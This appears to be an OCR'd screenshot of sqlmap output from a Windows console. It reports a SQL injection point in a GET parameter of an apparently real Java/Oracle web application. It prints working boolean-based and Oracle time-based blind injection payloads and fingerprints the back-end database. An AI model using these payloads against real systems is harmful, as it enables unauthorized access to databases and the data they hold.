 管理员: C:\Windows\System32\cmd.exe
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 21:21:02
[21:21:02] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: jzrqi (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: maxRows=3&qsrqi=20130320&jzrqi=20150320' AND 9398=9398 AND 'UCKl'='
UCKl&currentPage=1&ylz_token=4
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind (heavy query)
    Payload: maxRows=3&qsrqi=20130320&jzrqi=20150320' AND 5302=(SELECT COUNT(*)
FROM ALL_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5) AND 'nqZZ
'='nqZZ&currentPage=1&ylz_token= 4e
---
[21:21:12] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.5, JSP 2.1